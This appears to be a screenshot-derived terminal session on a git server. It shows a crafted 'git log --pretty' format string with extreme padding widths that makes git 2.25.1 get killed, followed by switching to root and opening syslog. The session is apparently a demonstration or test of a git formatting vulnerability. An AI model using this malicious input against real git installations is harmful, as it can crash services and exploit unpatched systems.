 Activities Places Terminal Feb 18 06:55
root@gitserver: /var/log
gitadmin@gitserver:~/stack/kubestuff$ git --version
git version 2.25.1
gitadmin@gitserver:~/stack/kubestuff$ /usr/bin/git log -2 --pretty='format:%>(2147483646)2147483646$$$%%%%2147483646$%>' > /dev/null
Killed
gitadmin@gitserver:~/stack/kubestuff$
gitadmin@gitserver:~/stack/kubestuff$
gitadmin@gitserver:~/stack/kubestuff$ sudo su -
[sudo] password for gitadmin:
root@gitserver:~#
root@gitserver:~#
root@gitserver:~# cd /var/log/
root@gitserver:/var/log#
root@gitserver:/var/log#
root@gitserver:/var/log# vi syslog
root@gitserver:/var/log#